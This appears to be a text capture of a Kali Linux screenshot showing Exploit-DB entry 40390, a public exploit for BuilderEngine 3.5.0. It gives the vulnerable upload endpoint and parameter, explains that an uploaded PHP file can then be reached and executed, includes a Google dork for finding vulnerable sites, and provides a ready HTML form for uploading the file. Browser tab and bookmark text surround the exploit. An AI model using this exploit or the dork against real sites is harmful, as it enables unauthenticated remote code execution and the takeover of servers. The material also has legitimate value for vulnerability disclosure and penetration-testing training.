 BuilderEngine 3.5.0 - Ar...
root@kali:~/Downloads
10:39 PM
BuilderEngine 3.5.0 - Arbitrary File Upload - PHP webapps Exploit - Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
BuilderEngine Open Sou
https://www.exploit-db.com/exploits/40390
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
<!--
# Exploit Title: BuilderEngine 3.5.0 Remote Code Execution via elFinder 2.0
# Date: 18/09/2016
# Exploit Author: metanubix
# Vendor Homepage: http://builderengine.org/
# Software Link: http://builderengine.org/page-cms-download.html
# Version: 3.5.0
# Tested on: Kali Linux 2.0 64 bit
# Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"
1) Unauthenticated Unrestricted File Upload:
POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Vulnerable Parameter: files[]
We can upload test.php and reach the file via the following link:
/files/test.php
-->
<html>
<body>
<form method="post" action="http://localhost/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
<input type="file" name="files[]" />
<input type="submit" value="send" />
</form>
</body>
</html>
Tags:
https://www.kali.org/kali-linux-nethunter/